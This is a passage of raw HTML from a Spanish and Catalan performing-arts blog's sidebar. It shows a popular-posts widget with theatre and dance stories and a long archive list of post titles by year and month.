<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/Butaquesisomnis" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/Butaquesisomnis/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://vimeo.com/elisadiez" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/butaquesisomnis/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Los + populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2015/03/cara-cara-con-el-secreto-de-barbara.html'>
<img alt='Cara a cara con el secreto de Bárbara Lennie' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiBowlXNqc4k4REIV8oKB2a-UiOSO-afKM5gkMV8SCLIo6KwZP0n4PZMKvBr89OkjwmtnCieSNpT91LCkQV-CWP53-_HothJGF7f-chqyM-uTz6snYMGTW7UkMd273whbt1u6Vd2Ii6-4/s72-c/Jordi+Socias.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2015/03/cara-cara-con-el-secreto-de-barbara.html'>Cara a cara con el secreto de Bárbara Lennie</a></div>
<div class='item-snippet'>    Fuente: Marcos Ordoñez ( elpais.com )   Más allá de la obvia belleza, de la mirada inteligente y la sonrisa sin esfuerzo, exhala una fue...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2011/09/el-espectaculo-de-la-danza-integradora.html'>El espectáculo de la danza integradora</a></div>
<div class='item-snippet'>    Lo llaman danza integradora o inclusiva y sirve para normalizar la presencia de personas con discapacidades sobre el escenario. &quot;Su...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2012/04/el-baile-como-arma-y-presencia.html'>
<img alt='El baile como arma y presencia' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7R9LlEFJqCEjE8bDQvzX058uo-0DdGdRnicFAu2EwI41-cBbHWDPXnKz4xqa7bP3ObwhpfLcwMINF0nNJ2X977OPlihJFcG_wpHFWm9OJ0v2wd9KTn0GqtVh15libOJJOQ7Wlh_Eqjho/s72-c/1335788706_754662_1335788934_noticia_normal.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/04/el-baile-como-arma-y-presencia.html'>El baile como arma y presencia</a></div>
<div class='item-snippet'>     Los&#160; Asaltos de la danza&#160; nacieron el año pasado y fueron un éxito de su creadora, la bailarina y directora del Certamen Flamenco de Ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/04/el-catala-puja-als-escenaris-del.html'>El català puja als escenaris del Shakespeare Globe</a></div>
<div class='item-snippet'> El proper diumenge 22 d&#39;abril, la companyia catalana Parking Shakespeare representarà la llengua catalana al teatre on Shakespeare va e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2011/11/el-48-dels-professionals-de-la-dansa.html'>El 48% dels professionals de la dansa cobra menys de 600&#8364;</a></div>
<div class='item-snippet'> L&#39;Associació de Professionals de la Dansa de Catalunya (APdC) ha presentat aquest dimecres els resultats del primer estudi sobre les co...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(111)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='posts'>
<li><a href='https://www.butaquesisomnis.com/2018/09/cold-blood.html'>COLD BLOOD</a></li>
<li><a href='https://www.butaquesisomnis.com/2018/09/circo-de-pulgas.html'>CIRCO DE PULGAS</a></li>
<li><a href='https://www.butaquesisomnis.com/2018/09/no-future-yes.html'>NO FUTURE YES</a></li>
<li><a href='https://www.butaquesisomnis.com/2018/09/a-nation-is-born-in-me.html'>A NATION IS BORN IN ME</a></li>
<li><a href='https://www.butaquesisomnis.com/2018/09/tierras-del-sud.html'>TIERRAS DEL SUD</a></li>
<li><a href='https://www.butaquesisomnis.com/2018/09/fun-home.html'>FUN HOME</a></li>
<li><a href='https://www.butaquesisomnis.com/2018/09/sarab.html'>SARAB</a></li>
<li><a href='https://www.butaquesisomnis.com/2018/09/aka-jose-y-sus-hermanas-protagonizan-la.html'>A.K.A. &amp; JOSÉ y SUS HERMANAS, protagonizan la segu...</a></li>
<li><a href='https://www.butaquesisomnis.com/2018/09/aqui-de-santander-ny.html'>AQUÍ de Santander a NY</a></li>
<li><a href='https://www.butaquesisomnis.com/2018/09/si-tinguessim-mes-coca-et-demostraria.html'>SI TINGUÉSSIM MÉS COCA ET DEMOSTRARIA COM T&#39;ESTIMO</a></li>
<li><a href='https://www.butaquesisomnis.com/2018/09/candida.html'>CÁNDIDA</a></li>
<li><a href='https://www.butaquesisomnis.com/2018/09/les-roses-de-la-vida.html'>LES ROSES DE LA VIDA</a></li>
<li><a href='https://www.butaquesisomnis.com/2018/09/la-sala-hiroshima-sigue-revolucionando.html'>La Sala Hiroshima sigue revolucionando el establis...</a></li>
<li><a href='https://www.butaquesisomnis.com/2018/09/les-7-diferencies.html'>LES 7 DIFERÈNCIES</a></li>
<li><a href='https://www.butaquesisomnis.com/2018/09/la-brisa.html'>LA BRISA</a></li>
<li><a href='https://www.butaquesisomnis.com/2018/09/hunting-for-unicorn.html'>HUNTING FOR THE UNICORN</a></li>
<li><a href='https://www.butaquesisomnis.com/2018/09/correo.html'>CORREO</a></li>
<li><a href='https://www.butaquesisomnis.com/2018/09/espera.html'>ESPERA</a></li>
<li><a href='https://www.butaquesisomnis.com/2018/09/hija-de-tigre.html'>HIJA DE TIGRE</a></li>
<li><a href='https://www.butaquesisomnis.com/2018/09/5102-ms.html'>5.102 m/s</a></li>
<li><a href='https://www.butaquesisomnis.com/2018/09/hippos.html'>HIPPOS</a></li>
<li><a href='https://www.butaquesisomnis.com/2018/09/sin-itaca.html'>SIN ÍTACA</a></li>
<li><a href='https://www.butaquesisomnis.com/2018/09/tha-tzpar-lespera.html'>THA TZPAR (L&#39;ESPERA)</a></li>
<li><a href='https://www.butaquesisomnis.com/2018/09/brut.html'>BRUT</a></li>
<li><a href='https://www.butaquesisomnis.com/2018/09/la-tortue-de-gauguin.html'>LA TORTUE DE GAUGUIN</a></li>
<li><a href='https://www.butaquesisomnis.com/2018/09/painball.html'>PAINBALL</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(101)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(359)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
